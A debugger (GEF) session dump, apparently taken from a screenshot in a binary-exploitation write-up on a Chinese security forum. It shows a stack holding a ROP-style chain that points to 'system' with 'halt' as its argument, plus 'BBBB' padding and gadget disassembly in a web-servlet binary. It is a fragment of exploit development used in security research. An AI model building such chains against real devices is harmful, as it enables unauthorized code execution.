 0x7749210f│+0x00: 0x08050c10 → 0xc43c25ff ←$esp
0x77492113│+0x04: 0x08059c04 → <www::ProxyServlet::attach(Servlet*)+50> pop esi
0x77492117│+0x08: 0x00000000
0x7749211b│+0x0c: 0x0805c002 → "system"
0x7749211f│+0x10: 0x0804ab5b → 0x001ce0ff
0x77492123│+0x14: 0x42424242
0x77492127│+0x18: 0x0805c6e0 → "halt"
0x7749212b│+0x1c: "BBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBB[...]"
0x80540af <bool+0> add ebx, ebp
0x80540b1 <bool+0> add dh, BYTE PTR [ecx]
0x80540b3 <bool+0> rcr BYTE PTR [edx+0x5b], 0x5e
0x80540b7 <bool+0> pop edi
0x80540b8 <bool+0> pop ebp
→ 0x80540b9 <bool+0> ret
0x80540ba <vector<unsigned+0> push ebp
0x80540bb <vector<unsigned+0> mov ebp, esp
0x80540bd <vector<unsigned+0> push esi
0x80540be <vector<unsigned+0> push ebx
0x80540bf <vector<unsigned+0> mov ebx, DWORD PTR [ebp+0x8]
[#0] Id 3, Name: "", stopped, reason: SINGLE STEP
[#1] Id 2, Name: "", stopped, reason: SINGLE STEP
[#2] Id 1, Name: "", stopped, reason: SINGLE STEP
[#0] 0x80540b9 →Name: bool operator< <unsigned int>(vector<unsigned int> const&, vector<unsigned in
[#1] 0x8050c10 →Name: nv::Handler::cmdSet(nv::message const&)@plt()
[#2] 0x8059c04 →Name: www::ProxyServlet::attach(Servlet*)()
gef➤ bp 0x08059cQuit
gef➤ bp 0x08059c04
Function "0x08059c04" not defined.
gef➤ x/i 0x08050c10
0x8050c10 <dlsym@plt>: jmp DWORD PTR ds:0x805c43c
gef➤
先知安全技术社区
[0] 1:bash*Z 2:bash-